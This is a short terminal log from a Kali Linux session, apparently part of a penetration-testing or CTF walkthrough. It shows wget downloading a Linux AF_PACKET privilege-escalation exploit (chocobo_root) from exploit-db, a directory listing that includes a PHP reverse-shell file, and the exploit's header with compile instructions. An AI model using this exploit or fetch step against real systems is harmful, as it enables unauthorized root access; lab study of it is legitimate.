 ┌──(kali㉿kali)-[~]
└─$ wget https://www.exploit-db.com/raw/40871
--2023-12-23 09:21:58--  https://www.exploit-db.com/raw/40871
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.1
3|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
Saving to: ‘40871.1’
40871.1              [ <=>      ]  20.30K  --.-KB/s    in 0.02s
2023-12-23 09:21:59 (837 KB/s) - ‘40871.1’ saved [20792]
┌──(kali㉿kali)-[~]
└─$ ls
40871    Documents  Music                  Public     Videos
40871.1  Downloads  php-reverse-shell.php  Templates
Desktop  l2.pl      Pictures               test.php
┌──(kali㉿kali)-[~]
└─$ cat 40871.1
/*
chocobo_root.c
linux AF_PACKET race condition exploit
exploit for Ubuntu 16.04 x86_64
vroom vroom
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=
user@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-51-generic #72-Ubuntu SMP Thu Nov 24 18:29:54 UT
C 2016 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu:~$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@ubuntu:~$ gcc chocobo_root.c -o chocobo_root -lpthread